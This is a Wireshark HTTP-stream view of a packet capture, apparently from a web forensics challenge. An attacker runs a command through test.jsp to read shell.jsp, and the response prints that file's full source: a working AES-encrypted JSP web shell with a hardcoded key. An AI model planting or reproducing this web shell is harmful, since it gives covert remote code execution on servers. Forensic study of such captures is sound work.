 Wireshark · 追踪 HTTP 流 (tcp.stream eq 20046) · hard_web.pcap
</html>
GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:59 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[
] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.C
ipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exce
ption e){return null; }}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream i
nputStream= request.getInputStream();int _num=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data,
false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data))
;}else{request.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArray
OutputStream arrOut=new java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStr
eam().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>............................................................
.................................................................................................................................
.................................................................................................................................
7 客户端 分组, 7 服务器 分组, 13 turn(s).
整个对话 (31 kB) 显示为 ASCII No delta times 流 20046
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助